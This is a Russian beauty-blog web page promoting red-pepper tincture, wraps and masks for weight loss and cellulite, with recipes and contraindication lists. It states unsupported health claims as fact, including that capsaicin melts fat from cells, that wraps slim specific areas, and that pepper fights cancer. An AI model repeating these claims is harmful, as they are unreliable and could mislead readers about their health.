

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zebranaspa.ru/percovaja-nastojka-pohudet.html
body_size: 20934
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Перцовая настойка похудеть | Zebranaspa.ru</title>
<meta name="description" content="Перцовая настойка похудеть - читайте подробнее. Будьте здоровы, красивы и счастливы. Заходите!">
<link rel="canonical" href="/percovaja-nastojka-pohudet.html">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Перцовая настойка похудеть | Zebranaspa.ru">
<meta property="og:description" content="Перцовая настойка похудеть - читайте подробнее. Будьте здоровы, красивы и счастливы. Заходите!">
<meta property="og:url" content="/percovaja-nastojka-pohudet.html">
<meta property="og:site_name" content="Zebranaspa.ru">
<meta property="article:section" content="Настойки">
<meta property="article:published_time" content="2018-11-13T00:00:00+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Перцовая настойка похудеть - читайте подробнее. Будьте здоровы, красивы и счастливы. Заходите!">
<meta name="twitter:title" content="Перцовая настойка похудеть | Zebranaspa.ru">
  
  <style type="text/css">
img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 .07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
}
</style>
 <link rel="stylesheet" id="tortuga-custom-fonts-css" href="/wp-content/themes/tortuga/assets/css/custom-fonts.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
<link rel="stylesheet" id="tortuga-stylesheet-css" href="/wp-content/themes/tortuga/style.css" type="text/css" media="all">
<style id="tortuga-stylesheet-inline-css" type="text/css">
.site-title, .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel="stylesheet" id="genericons-css" href="/wp-content/themes/tortuga/assets/genericons/genericons.css" type="text/css" media="all">
<style id="optm_lazyload_noscript_style-inline-css" type="text/css">
.optimole-no-script img[data-opt-src] { display: none !important; }
 html.optimole_has_js .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),
html.optimole_has_js .elementor-section > .elementor-background-overlay:not(.optml-bg-lazyloaded),
html.optimole_has_js .wp-block-cover[style*="background-image"]:not(.optml-bg-lazyloaded) { background-image: none !important; }
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='/wp-content/themes/tortuga/assets/js/html5shiv.min.js'></script>
<![endif]-->
<link rel="shortlink" href="/?p=2437">
</head>
<body class="post-template-default single single-post postid-2437 single-format-standard wp-custom-logo wp-embed-responsive post-layout-two-columns post-layout-columns author-hidden comments-hidden optimole-no-script">
 <div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a>
  <header id="masthead" class="site-header clearfix" role="banner">
   <div class="header-main container clearfix">
    <div id="logo" class="site-branding clearfix">
     <a href="/" class="custom-logo-link" rel="home"><img width="1783" height="356" src="/cropped-krasota-i-zdorove-3.jpg" class="custom-logo" alt="Zebranaspa.ru"></a>
   <p class="site-title"><a href="/" rel="home">Zebranaspa.ru</a></p>
   <p class="site-description">Красота и здоровье</p>
    </div>
<!-- .site-branding -->
    <div class="header-widgets clearfix">
    </div>
<!-- .header-widgets -->
   </div>
<!-- .header-main -->
   <div id="main-navigation-wrap" class="primary-navigation-wrap">
    <nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
     <ul id="menu-%d1%88%d0%b0%d0%bf%d0%ba%d0%b0" class="main-navigation-menu">
<li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537"><a href="/category/zabolevanija">Заболевания</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538"><a href="/category/narodnie-metodi-lechenija">Народные методы лечения</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3539"><a href="/category/nastojki">Настойки</a></li>
</ul>    </nav><!-- #main-navigation -->
   </div>
  </header><!-- #masthead -->
  <div id="content" class="site-content container clearfix">
 <section id="primary" class="content-single content-area">
  <main id="main" class="site-main" role="main"><div align="center">
<div id="SRTB_854198"></div><br>
<div id="SRTB_854431"></div><br>
<div id="SRTB_854434"></div>
</div>
<article id="post-2437" class="post-2437 post type-post status-publish format-standard hentry category-nastojki">
 <header class="entry-header">
  <h1 class="entry-title">Перцовая настойка похудеть</h1>
  <div class="entry-meta">
<span class="meta-date"><a href="/percovaja-nastojka-pohudet.html" title="00:00" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-13T00:00:00+03:00">13.11.2019</time></a></span><span class="meta-author"> <span class="author vcard">admin</span></span><span class="meta-category"> <a href="/category/nastojki" rel="category tag">Настойки</a></span><span class="meta-comments"> <a href="/percovaja-nastojka-pohudet.html#respond">Ответить на комментарий</a></span>
</div>
 </header><!-- .entry-header -->
 <div class="entry-content clearfix">
  <div id="toc_container" class="no_bullets">
<p class="toc_title">Содержание статьи:</p>
<ul class="toc_list">
<li><a href="#e_a"><span class="toc_number toc_depth_1">1</span> «Пeрцовая нaстойка» для снижения веса</a></li>
<li><a href="#i"><span class="toc_number toc_depth_1">2</span> Красный перец: свойства</a></li>
<li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Противопоказания для проведения перечных процедур</a></li>
<li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Перец красный: питание</a></li>
<li>
<a href="#i-4"><span class="toc_number toc_depth_1">5</span> Настойки перцовые: рецепты</a><ul>
<li><a href="#i-5"><span class="toc_number toc_depth_2">5.1</span> Перцовая настойка противоцеллюлитная</a></li>
<li><a href="#i-6"><span class="toc_number toc_depth_2">5.2</span> Маска перцово-медовая</a></li>
<li><a href="#i-7"><span class="toc_number toc_depth_2">5.3</span> Крем антицелюллитный</a></li>
</ul>
</li>
<li><a href="#epo_e"><span class="toc_number toc_depth_1">6</span> Пepцoвое обeртывание</a></li>
<li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Польза перцовых обертываний</a></li>
<li><a href="#i-9"><span class="toc_number toc_depth_1">8</span> Как действует красный перец на процесс снижения веса</a></li>
<li><a href="#i-10"><span class="toc_number toc_depth_1">9</span> Как правильно делать процедуру</a></li>
<li>
<a href="#i-11"><span class="toc_number toc_depth_1">10</span> Противопоказания</a><ul>
<li><a href="#i-12"><span class="toc_number toc_depth_2">10.1</span> Медовое обертывание с перцем</a></li>
<li><a href="#i-13"><span class="toc_number toc_depth_2">10.2</span> С перцовой настойкой</a></li>
</ul>
</li>
<li><a href="#i-14"><span class="toc_number toc_depth_1">11</span> После процедуры</a></li>
<li><a href="#i-15"><span class="toc_number toc_depth_1">12</span> Перцовая настойка от целлюлита</a></li>
<li><a href="#i-16"><span class="toc_number toc_depth_1">13</span> Секреты приготовления целительной настойки</a></li>
<li><a href="#i-17"><span class="toc_number toc_depth_1">14</span> Полезные свойства и противопоказания перцовой настойки</a></li>
<li><a href="#i-18"><span class="toc_number toc_depth_1">15</span> Применение красного перца для избавления от целлюлита</a></li>
<li><a href="#i-19"><span class="toc_number toc_depth_1">16</span> Как быстро похудеть с помощью настойки из перца?</a></li>
<li><a href="#i-20"><span class="toc_number toc_depth_1">17</span> Косметические средства и настойка красного перца</a></li>
<li><a href="#i-21"><span class="toc_number toc_depth_1">18</span> Красный перец для похудения</a></li>
<li><a href="#i-22"><span class="toc_number toc_depth_1">19</span> Подбор рациона с применением красного перца для похудения</a></li>
<li><a href="#i-23"><span class="toc_number toc_depth_1">20</span> Настойки с красным перцем для похудения</a></li>
<li><a href="#i-24"><span class="toc_number toc_depth_1">21</span> Антицеллюлитная косметика с красным перцем</a></li>
<li><a href="#i-25"><span class="toc_number toc_depth_1">22</span> Обертывания с красным перцем для похудения</a></li>
<li><a href="#i-26"><span class="toc_number toc_depth_1">23</span> Результаты и отзывы</a></li>
<li><a href="#e_a-2"><span class="toc_number toc_depth_1">24</span> «Пeрцовая нaстойка» для снижения веса</a></li>
<li><a href="#i-27"><span class="toc_number toc_depth_1">25</span> Красный перец: свойства</a></li>
<li><a href="#i-28"><span class="toc_number toc_depth_1">26</span> Противопоказания для проведения перечных процедур</a></li>
<li><a href="#i-29"><span class="toc_number toc_depth_1">27</span> Перец красный: питание</a></li>
<li>
<a href="#i-30"><span class="toc_number toc_depth_1">28</span> Настойки перцовые: рецепты</a><ul>
<li><a href="#i-31"><span class="toc_number toc_depth_2">28.1</span> Перцовая настойка противоцеллюлитная</a></li>
<li><a href="#i-32"><span class="toc_number toc_depth_2">28.2</span> Маска перцово-медовая</a></li>
<li><a href="#i-33"><span class="toc_number toc_depth_2">28.3</span> Крем антицелюллитный</a></li>
</ul>
</li>
<li><a href="#i-34"><span class="toc_number toc_depth_1">29</span> Настойка стручкового перца МедикоМед — отзыв</a></li>
<li><a href="#i-35"><span class="toc_number toc_depth_1">30</span> Перцовая настойка от целлюлита.Дешево и сердито๏̯͡๏</a></li>
</ul>
</div>
<h2><span id="e_a">«Пeрцовая нaстойка» для снижения веса</span></h2>
<p>Еще совсем недавно борьба с лишним весом сводилась к ограничению питательного рациона и физическим нагрузкам.</p>
<p>Перец красный для ликвидации излишних жировых клеток начали использовать не так давно. Причем, речь шла исключительно об использовании острой приправы для придания особого вкуса блюдам.</p>
<p>Изучив особенности продукта, диетологи пришли к выводу, что красный и черный перец для похудения можно использовать также в виде обертываний, массажных масел и настоев.</p>
<h2><span id="i">Красный перец: свойства</span></h2>
<p>Растение семейства перечных с давних пор используют для приготовления различных блюд. Благодаря обширному списку полезных качеств, перец стали использовать в диетологии и косметологии – в качестве жиросжигающего компонента.</p>
<p>Основными преимуществами продукта стали:</p>
<ul>
<li>избавление от лишней массы, апельсиновой корки;</li>
<li>активизация метаболизма и процессов обмена;</li>
<li>стимуляция кроветворной деятельности;</li>
<li>улучшение густоты и роста волосяных фолликул;</li>
<li>улучшение цвета и текстуры эпидермиса;</li>
<li>разглаживание морщин и складок.</li>
</ul>
<p>В состав продукта входят полезные компоненты, обладающие тонизирующим эффектом. Особенность красной приправы воздействовать на клетки жира и сделала ее популярной. Узнать о том, как поможет черный перец для похудения, можно здесь.</p>
<p>О том, как проводить жгучие обертывания, смотрите здесь:</p>
<h2><span id="i-2">Противопоказания для проведения перечных процедур</span></h2>
<p>Огромное количество положительных отзывов и целебных свойств жгучего продукта не делает его безопасным и универсальным. Внимательно изучите противопоказания к применению перца красного, чтобы не навредить своему организму.</p>
<p>Итак, отказаться от жгучих обертываний следует при таких симптомах:</p>
<ul>
<li>язва желудка, заболевания ЖКТ;</li>
<li>гиперчувствительность эпидермиса, дерматит;</li>
<li>высокое АД, астма, сердечнососудистые недуги;</li>
<li>аллергия, открытые раны и ссадины;</li>
<li>менструация, беременность, лактация;</li>
<li>варикоз, купероз;</li>
<li>ограничения до шестнадцатилетнего и после шестидесятилетнего возраста.</li>
</ul>
<h2><span id="i-3">Перец красный: питание</span></h2>
<p>Употребляя жгучий продукт в разумных дозах, вы сможете справиться с тягой к сладкому и соленому. Главное, придерживаться правил питания и не превышать дозы пряности. Перец кладут в супы, грибные, фасолевые и мясные блюда.</p>
<p>Пряность употребляют только во время главного приема пищи, а на порцию кладут не более 1/16 чайной ложки.</p>
<p>Снизить аппетит и устранить лишние прослойки жира поможет настойка для похудения.</p>
<ul>
<li>200 граммов теплой воды смешивают со столовой ложкой лимонного сока, таким же количеством кленового сиропа и ½ чайной ложки кайенского перца.</li>
<li>Такой диетический сок поможет заменить один прием пищи в течение недели.</li>
</ul>
<p>Такой экстремальный способ похудения может привести к развитию недугов пищеварения. Жгучий прием пищи запланируйте на первую половину дня, чтобы гарантированно застраховать себя от желания съесть что-то запретное.</p>
<h2><span id="i-4">Настойки перцовые: рецепты</span></h2>
<p>Перцовая настойка поможет оптимизировать переваривание и избавиться от жировых отложений.</p>
<ul>
<li>В процессе настаивания острого перца в спирте можно получить хорошее средство против целлюлитных отложений, которое пригодится в качестве главного ингредиента для приготовления скрабов, обертываний, масок.</li>
<li>Для растирания настой разводят в малом количестве воды: соотношение ингредиентов выбирают, исходя из собственных ощущений.</li>
</ul>
<h3><span id="i-5">Перцовая настойка противоцеллюлитная</span></h3>
<ul>
<li>Два стручка перца чили или кайенского заливают 250 мл спирта и оставляют настаивать четырнадцать дней.</li>
<li>Можно взять молотую приправу в пропорции 1 ложка перца/10 ложек воды. Чем дольше настаивать состав, тем более крепким он будет за счет концентрации микроэлементов.</li>
</ul>
<p>При чувствительной коже можно настаивать перец на оливковом или подсолнечном маслах, заменив спиртовую основу.</p>
<p>Особенности приготовления можно узнать в этом видео:</p>
<h3><span id="i-6">Маска перцово-медовая</span></h3>
<ul>
<li>70 мл меда следует нагреть на водяной бане или в микроволновой печи.</li>
<li>Затем в состав добавляют чайную ложку молотой приправы.</li>
<li>После тщательного размешивания компонентов состав наносят на зоны расположения целлюлита.</li>
</ul>
<h3><span id="i-7">Крем антицелюллитный</span></h3>
<p>Перцовую настойку 10 капель добавляют в банку жирного крема 200 мл. Продукт домашнего приготовления используют после принятия душа и скрабирования для <em>улучшения кровообращения</em> и сжигания подкожного жира.</p>
<p>Перечные средства не должны попасть на слизистую оболочку глаз.</p>
<ul>
<li>До начала процедур с применением перца протестируйте кожу на отсутствие аллергии. Если через двадцать минут не возникло покраснений, можно использовать жгучую пряность в составе различных косметических средств.</li>
<li>При дискомфорте следует немедленно смыть смесь перечную холодной водой, а затем нанести на зону воздействия масло.</li>
</ul>
<h2><span id="epo_e">Пepцoвое обeртывание</span></h2>
<p>Сложно себе представить привлекательную женскую фигуру без изгибов и плавных переходов. Последнее как раз и обеспечивается правильными жировыми отложениями по женскому типу, что позволяет похвастаться нежностью и аппетитностью форм. Увы, но именно жировые клетки, заставляют практически всех женщин без исключения, бороться с целлюлитом на своем теле.</p>
<p>Целлюлит – ничто иное, как жировые клетки, которые не могут вывести влагу и деформируются под ее воздействием. Ничего общего с лишним весом они не имеют, жировая ткань должна быть у любого человека, без нее он попросту не сможет существовать, а значит и проблемные целлюлитные участки найдутся у любой женщины.</p>
<p>Снижение веса не всегда помогает избавиться от апельсиновой корочки на ягодицах и животе. Чаще всего приходится прибегать к косметическим процедурам, которые воздействуют непосредственно на поверхности кожи, способствую локальному похудению, устранению бугорков, а также питанию и увлажнению эпидермиса.</p>
<p>Однако, если вы решитесь обратиться к помощи специалиста, то имейте в виду, что для очевидного результата потребуется не один сеанс, а в итоге это может вылиться в кругленькую сумму. Вовсе не обязательно тратиться на салонные процедуры, сделать антицеллюлитное обертывание можно <em>в домашних условиях</em>. Перцовое обертывание отличается высокой эффективностью, удобством и быстрым результатом, об этом свидетельствуют многочисленные положительные отзывы.</p>
<h2><span id="i-8">Польза перцовых обертываний</span></h2>
<p style="clear: both">
<p>Перцовое обертывание для похудения используется достаточно давно, дело в том, что свойства красного перца разогревать кожу, ускорять кровообращение и обмен веществ именно то, что необходимо для того, чтобы разогнать жировые запасы, заставляя организм, использовать жирок по прямому назначению – используя в качество энергетического депо.</p>
<p>В чем же секрет эффективности перца? Дело в том, что он содержит особое вещество – капсаицин, который способен буквально вытапливать жир из клеток. Обертывание перцовой настойкой имеет локальный эффект, именно это позволяет худеть лишь в определенном месте, пусть даже диетологи и тренеры твердят, что похудеть в определенном месте попросту невозможно.</p>
<h2><span id="i-9">Как действует красный перец на процесс снижения веса</span></h2>
<p style="clear: both">
<p>Перцовая настойка – дешевый и доступный компонент, который можно приобрести в любой аптеке, кстати, многие салонные процедуры, направленные на сжигание жира и избавление от целлюлита, работают на том же компоненте. Это значит, что вы можете легко получить салонный эффект не выходя из дома.</p>
<p>Итак, чего же ждать от процедуры?</p>
<ul>
<li>Перцовая настойка для обертывания снимает отечность тканей, выводит лишнюю влагу буквально за пару сеансов.</li>
<li>При полном курсе прохождения можно заметить заметное похудение не только за счет выпаривания влаги, но и сжигания жира.</li>
<li>Видимый эффект апельсиновой корки на ягодицах заметно сокращается.</li>
<li>Улучшается качество кожи, проходит дряблость, уходит трясущийся живот и уменьшаются растяжки.</li>
<li>Прекрасно сочетается с физическими упражнениями, усиливая и ускоряя их эффект.</li>
</ul>
<p><a href="/nastojka-jehinacei-dlja-rebenka-otzyvy.html" target="_self"></a></p>
<p><span>Смотрите так же:</span>  <span>Настойка эхинацеи для ребенка отзывы</span></p>
<p></p>
<p>Можно назвать перцовое обертывание мини-сауной.</p>
<p>Чередуйте это обертывание с обертыванием французских куртизанок, тогда целлюлит исчезнет с ваших стройных ножек!</p>
<h2><span id="i-10">Как правильно делать процедуру</span></h2>
<p style="clear: both">
<p>Прежде чем решиться на процедуру большинство ищет в интернете «обертывание от целлюлита отзывы». Привыкнув доверять информации из первых уст, многие получают некомпетентные советы, тогда как перцовая настойка вовсе не безобидное средство, которым можно пользоваться бездумно.</p>
<ul>
<li>Можно использовать не чаще 2–3 раз в неделю.</li>
<li>Не стоит злоупотреблять и оставлять перцовку на коже дольше, чем на 30 минут, это чревато раздражениями на коже.</li>
<li>Если вы используете перцовый раствор впервые, то предварительно попробуйте сделать тест на чувствительность кожи на внутреннем сгибе локтя и оставьте минут на 15. Если раздражение не появилось, то средство вам подходит.</li>
<li>Если вы недавно делали эпиляцию, массаж банками или обычный массаж, то воздержитесь от перцового обертывания, это чревато раздражениями на коже.</li>
<li>Будьте предельно аккуратны, когда наносите смесь, тщательно промойте руки после нанесения, чтобы раствор не попал в глаза или на слизистую.</li>
</ul>
<h2><span id="i-11">Противопоказания</span></h2>
<p>Как и любая другая процедура, в которой используются достаточно агрессивные препараты, перцовые обертывания имеют ряд противопоказаний и ограничения к применению. Если предварительный тест показал, что ваша кожа чувствительна к препарату, то, конечно же, от использования настойки лучше всего отказаться.</p>
<p>Категорически запрещено использовать перцовую настойку во время беременности и грудном вскармливании. Также не стоит рисковать в период обострения болезней любого характера. В любом случае обертывание не способно полностью решить проблему, особенно если у вас много лишнего веса, к похудению необходимо подходить комплексно.</p>
<p>Рецепт, который подойдет именно к вашему типу кожи, можно определить лишь попробовав несколько вариантов обертывания с разными компонентами. Самый распространенный способ сделать перцовой обертывание – смешать настойку с маслом. В смесь можно добавить несколько капель эфирного масла. Подойдет масло пачули – оно прекрасно борется с целлюлитом, розмарин – он выравнивает кожу. Кстати, перец тоже может быть в виде эфирного масла, тогда его добавляют из расчета три капли на 200 грамм основного косметического масла, хорошо для этих целей подходит оливковое.</p>
<h3><span id="i-12">Медовое обертывание с перцем</span></h3>
<p>Один из наиболее эффективных и простых рецептов, который дает максимально быстрый видимый эффект. Это происходит потому что, перцовка разогревает кожу, раскрывает поры и дает возможность проникнуть полезным компонентам меда глубоко в эпидермис.</p>
<p>Медово перцовое обертывание рецепт: достаточно двух столовых ложек меда, половина чайной ложечки перца, чайная ложка любого косметического масла, пара капель любого эфирного масла. Смесь мягкими массирующими движениями втирается в кожу и укутывается пищевой пленкой.</p>
<h3><span id="i-13">С перцовой настойкой</span></h3>
<p>Перцовой настойкой можно перец в любых масках. Удобно его использовать еще и потому что, нет надобности крошить овощи и вносить их в состав маски.</p>
<p>Настойку можно смешать с голубой глиной или маслом и получить смесь для обертывания быстро. К тому же благодаря тому, что в составе есть спирт, разогревающий эффект от маски будет еще сильнее. Однако если у вас чувствительная кожа, то от такого компонента лучше отказаться.</p>
<h2><span id="i-14">После процедуры</span></h2>
<p style="clear: both">
<p>Даже после окончания антицеллюлитного перцового обертывания необходимо продолжить уход за кожей, ведь процессы расщепления жира еще продолжаются. Как правило, обертывание держат минут 20-25, за это время стараются пропотеть под одеялом. Потому возникает резонный вопрос, как смывать смесь. Не стоит это делать сразу под струей душа, так велик риск попадания перца на половые органы, а это, как понимаете, крайне нежелательно.</p>
<p>Обязательно нужно нанести увлажняющее средство аккуратными движениями, это не должно быть антицеллюлитное средство, лучше всего подойдет самое простое увлажняющее молочко без каких-либо добавок и отдушек. В ближайшие дни после процедуры избегайте посещения солярия и просто загара, массажа, не носите тесную одежду, все это чревато раздражением на коже.</p>
<h2><span id="i-15">Перцовая настойка от целлюлита</span></h2>
<p>На какие только подвиги ни идут женщины, чтобы сохранить стройную фигуру и избавиться от малейших признаков целлюлита! В этом сложном, но необходимом деле в ход идут многочисленные природные средства, использование которых помогает в извечной женской борьбе за красоту.</p>
<p style="clear: both">
<p>Одним из таких средств является настойка красного перца, которая оказывает разогревающее действие на ткани проблемных участков тела, сжигает жировые клетки, усиливает кровоснабжение и тонизирует кожу.</p>
<h2><span id="i-16">Секреты приготовления целительной настойки</span></h2>
<p>Настойку из перца легко приготовить самостоятельно. Молотый или мелко порезанный стручковой красный продукт нужно залить спиртом, придерживаясь пропорции 1:10. Полученную смесь нужно выдержать в тёмном месте не менее недели, после чего она готова к использованию против целлюлита.</p>
<p>Можно видоизменить рецепт, заменив спирт на оливковое или другое растительное масло. Масляная настойка красного перца позволит получить более мягкое средство, которое больше подходит обладательницам сухой или чувствительной кожи. Если у Вас нет времени на приготовление домашнего средства, настойку можно купить в аптеке.</p>
<h2><span id="i-17">Полезные свойства и противопоказания перцовой настойки</span></h2>
<p>Настойка красного перца ― эффективное средство от целлюлита. <em>Красный продукт при внутреннем употреблении способствует активизации обменных процессов, улучшает работу ЖКТ и даже борется с онкологией.</em> Но свойства такой настойки не менее успешно применяются и против целлюлита.</p>
<p>Перец, нанесённый на проблемный участок кожи, способствует местному повышению температуры, что, в свою очередь, вызывает прилив крови, ускорение метаболизма, усиление оттока лимфы и активный вывод токсинов. Понятно, что целлюлит не может устоять перед таким мощным воздействием ― бугристая кожа постепенно разглаживается, а объёмы тела неуклонно снижаются.</p>
<p>Но это средство обладает и достаточно большим списком противопоказаний. Его нельзя применять при:</p>
<ul>
<li>гастритах или язвах желудка;</li>
<li>проблемах с пищеварением;</li>
<li>болезнях почек и печени;</li>
<li>сердечно-сосудистых заболеваниях;</li>
<li>любых повреждениях кожи;</li>
<li>беременности, месячных, гинекологических заболеваниях;</li>
<li>варикозе и тромбофлебите.</li>
</ul>
<h2><span id="i-18">Применение красного перца для избавления от целлюлита</span></h2>
<p>Как же пользоваться настойкой красного перца? <em>Небольшое количество приготовленного средства нужно наносить на проблемные участки тела после принятия ванны или душа</em>. В это время поры максимально открыты, так что средство с красным перцем быстрее проникнет в глубокие слои кожи и начнёт свою разрушительную для целлюлита деятельность. Можно ещё больше повысить эффект процедуры, если делать обёртывания с настойкой красного перца.</p>
<p>Долго держать на коже такой компресс не следует, ведь продукт обладает жгучими свойствами. Так что при появлении жжения нанесённую смесь необходимо смыть. Но даже за 10–15 минут такая перцовая процедура сможет обеспечить стойкую защиту от проявлений целлюлита. Чтобы не повредить коже, выполнять её следует не чаще 1–2 раз в неделю.</p>
<h2><span id="i-19">Как быстро похудеть с помощью настойки из перца?</span></h2>
<p>Целлюлит и лишние килограммы исчезнут ещё быстрее, если жгучий перец добавлять в пищу. Он удовлетворит потребности организма в витаминах и питательных веществах, повысит их усвояемость, позволит легче переносить диету, поскольку его острый вкус убережёт Вас от желания съесть что-нибудь из запрещённых продуктов, например, соленья, маринады, копчёности.</p>
<p>Настойка красного перца поможет не только в борьбе с целлюлитом, она может снизить разгулявшийся аппетит, если разбавить спиртовой раствор отваром ромашки или кипячёной воды. На 50 мл жидкости нужно взять всего 10–15 капель настойки. Такой напиток нужно выпивать примерно за полчаса до еды, и Вы сами не заметите, как сократите привычные порции и перестанете страдать за сладкими или жирными блюдами.</p>
<h2><span id="i-20">Косметические средства и настойка красного перца</span></h2>
<p>Настойку с перцем можно добавлять в свои любимые кремы или лосьоны от целлюлита и скрабы для тела, повышая тем самым их антицеллюлитные свойства. Туда же можно добавить и несколько капель ароматического масла. Красный перец улучшит микроциркуляцию крови, укрепит сосуды, улучшит состояние кожи. В борьбе против целлюлита можно использовать и эфирное перцевое масло, применяя его для массажей, обёртываний или втираний.</p>
<p><a href="/nastojka-klevera-krasnogo-na-vodke.html" target="_self"></a></p>
<p><span>Смотрите так же:</span>  <span>Настойка клевера красного на водке</span></p>
<p></p>
<p>Но как бы вам ни хотелось поскорее избавиться от проявлений целлюлита, нужно помнить о мерах безопасности. Перед тем как использовать красный перец от целлюлита, нужно обязательно проверить реакцию кожи на такое сильнодействующее средство, чтобы исключить возникновение аллергических реакций. Следует тщательно оберегать глаза и слизистые оболочки от попадания перечных средств, а если во время обёртываний Вы почувствует сильное жжение или дискомфорт, немедленно смойте средство прохладной водой и смажьте поверхность кожи любым растительным маслом. Со временем кожа привыкнет к жжению, и дальнейшие процедуры не будут сопровождаться болезненными ощущениями.</p>
<p>Помните, что победить целлюлит невозможно за несколько дней. Приготовьтесь к длительному курсу лечения. Чем раньше Вы начнёте бороться с «апельсиновой корочкой», тем быстрее Ваша кожа станет нежной, гладкой, мягкой и упругой, а фигура ― стройной и красивой. Разве не стоит ради этого приложить максимум усилий?</p>
<h2><span id="i-21">Красный перец для похудения</span></h2>
<p style="clear: both">Красный перец для похудения стал применяться сравнительно недавно. Вспомните медицинские диеты прошлого – в них все пареное, вареное и без приправ. В прошлом веке диетологи считали, что рацион, который не разжигает аппетит и способствует умеренному питанию, выглядит именно так. Сегодня же все чаще можно читать и слышать о том, что различные пряности ускоряют обмен веществ. И этот факт, по крайней мере, в отношении красного кайенского перца, доказан наукой. Правда, повышение скорости совсем небольшое, но употребление перца может принести вам дополнительные бонусы. Какие?</p>
<h2><span id="i-22">Подбор рациона с применением красного перца для похудения</span></h2>
<p>Представим, вы решили похудеть и сели на диету. Первую неделю вы с увлечением готовили куриные грудки в пароварке и поливали капусту лимонным соком. Но тут вам захотелось чего-то острого, соленого, пряного, и вот уже вы «срываетесь» на домашние соленья. Естественно, на следующий день в зеркале мы наблюдаем отеки, а в дневнике питания записаны сплошные лишние калории, ведь острое и соленое пришлось заесть сладким, чтобы «заглушить пожар в желудке». Знакомая история? Умеренное употребление красного перца убережет вас от тяги к пряностям-соленостям. Итак, правильно есть перец нужно так:</p>
<div style="margin-left: 2em">на порцию берем не более 1/16 чайной ложки порошкового продукта;</div>
<ul>
<li>приправляем перцем супы, мясо, фасоль и грибы;</li>
<li>едим пряность только с основным приемом пищи;</li>
<li>можно добавить перец в кофе, но только если вы предпочитаете натуральный напиток, и не злоупотребляете сладостями – иначе перец лишь повысит аппетит;</li>
<li>кушаем достаточно белковой пищи, чтобы избежать повышения аппетита.</li>
</ul>
<h2><span id="i-23">Настойки с красным перцем для похудения</span></h2>
